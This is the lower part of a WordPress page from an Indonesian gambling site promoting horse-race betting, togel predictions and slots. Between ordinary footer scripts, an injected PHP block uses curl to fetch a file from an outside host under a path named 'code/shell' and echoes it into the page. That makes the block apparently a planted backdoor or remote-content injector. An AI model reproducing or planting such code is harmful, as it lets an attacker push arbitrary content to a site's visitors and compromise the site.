	<li class="cat-item cat-item-11"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://americanmajorityracing.com/category/sabung-ayam/">Sabung ayam</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://americanmajorityracing.com/category/slot-online/">Slot Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://americanmajorityracing.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/panduan-menang-judi-balap-kuda-berdasarkan-statistik-kuda/">Panduan Menang Judi Balap Kuda Berdasarkan Statistik Kuda: Strategi Efektif Untuk Meningkatkan Peluang Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/panduan-menang-judi-balap-kuda-online-yang-aman-dan-efektif/">Panduan Menang Judi Balap Kuda Online yang Aman dan Efektif untuk Pemain Cerdas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/panduan-menang-judi-balap-kuda-dengan-analisis-odds-akurat/">Panduan Menang Judi Balap Kuda dengan Analisis Odds Akurat untuk Meningkatkan Peluang Anda</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/panduan-menang-judi-balap-kuda-lengkap-untuk-pemula/">Panduan Menang Judi Balap Kuda Lengkap untuk Pemula: Strategi dan Tips Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://americanmajorityracing.com/agen-prediksi-togel-sydney-paling-jitu/">Agen Prediksi Togel Sydney Paling Jitu: Menangkan Permainan Anda Dengan Analisis Akurat</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="text-3" class="widget widget_text">			<div class="textwidget"></div>
		</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-2" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/">Roulette</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/">Baccarat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/">Judi Balap Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/">Blackjack</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online">Slot Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/">Pediksi Togel</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
							<nav class="social-navigation" aria-label="Footer Social Links Menu">
					<div class="menu-home-container"><ul id="menu-home-3" class="social-links-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9137"><a href="https://americanmajorityracing.com/category/roulette/"><span class="screen-reader-text">Roulette</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9138"><a href="https://americanmajorityracing.com/category/baccarat/"><span class="screen-reader-text">Baccarat</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9140"><a href="https://americanmajorityracing.com/category/judi-balap-kuda/"><span class="screen-reader-text">Judi Balap Kuda</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9142"><a href="https://americanmajorityracing.com/category/blackjack/"><span class="screen-reader-text">Blackjack</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10026"><a href="https://americanmajorityracing.com/?s=slot+online"><span class="screen-reader-text">Slot Online</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9143"><a href="https://americanmajorityracing.com/category/pediksi-togel/"><span class="screen-reader-text">Pediksi Togel</span></a></li>
</ul></div>				</nav><!-- .social-navigation -->
			
			<div class="site-info">
								
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://americanmajorityracing.com/koitoto-ini-waktunya-buat-masuk-dan-main-di-situs-judi-togel-online-adi-luwih/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://americanmajorityracing.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://americanmajorityracing.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://americanmajorityracing.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9fda9b4e95564910bd25bc46c9112541","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Cache served by WPSOL CACHE - Last modified: Mon, 02 Feb 2026 04:31:39 GMT -->
